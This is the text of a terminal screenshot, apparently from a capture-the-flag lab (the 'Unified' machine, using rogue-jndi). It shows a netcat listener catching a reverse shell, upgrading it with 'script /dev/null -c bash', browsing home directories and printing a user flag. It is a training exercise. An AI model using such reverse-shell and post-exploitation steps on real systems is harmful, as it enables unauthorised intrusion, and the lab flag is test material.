 bikasha@kali: ~
File Actions Edit View Help
bikasha@kali: ~/Documents/Unified/rogue-jndi
bikasha@kali: ~
┌──(bikasha㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
10.129.134.224: inverse host lookup failed: Unknown host
connect to [10.10.16.87] from (UNKNOWN) [10.129.134.224] 40958
whoami
unifi
script /dev/null -c bash
Script started, file is /dev/null
unifi@unified:/usr/lib/unifi$ ls
ls
bin data dl lib logs run webapps work
unifi@unified:/usr/lib/unifi$ cd home
cd home
bash: cd: home: No such file or directory
unifi@unified:/usr/lib/unifi$ cd --
cd --
bash: cd: /home/unifi: No such file or directory
unifi@unified:/usr/lib/unifi$ cd /home
cd /home
unifi@unified:/home$ ls
ls
michael
unifi@unified:/home$ cd michael
cd michael
unifi@unified:/home/michael$ ls
ls
user.txt
unifi@unified:/home/michael$ cat user.txt
cat user.txt
6ced1a6a89e666c0620cdb10262ba127
unifi@unified:/home/michael$